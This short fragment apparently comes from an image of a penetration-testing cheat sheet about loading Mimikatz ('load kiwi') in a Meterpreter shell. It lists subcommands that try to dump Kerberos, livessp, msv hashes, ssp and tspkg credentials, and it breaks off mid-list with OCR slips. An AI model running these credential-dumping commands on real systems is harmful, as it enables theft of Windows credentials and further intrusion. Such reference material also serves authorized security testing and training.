 Call Mimikatz from a
meterpreter shell
Use load kiwi to load up Mimikatz. Sub-
commands: kerberos # Attempt to retrieve
kerberos creds livessp # Attempt to retrieve
livessp creds mimikatz_command # Run a custom
commannd msv # Attempt to retrieve msv creds
(hashes) ssp # Attempt to retrieve ssp creds tspkg #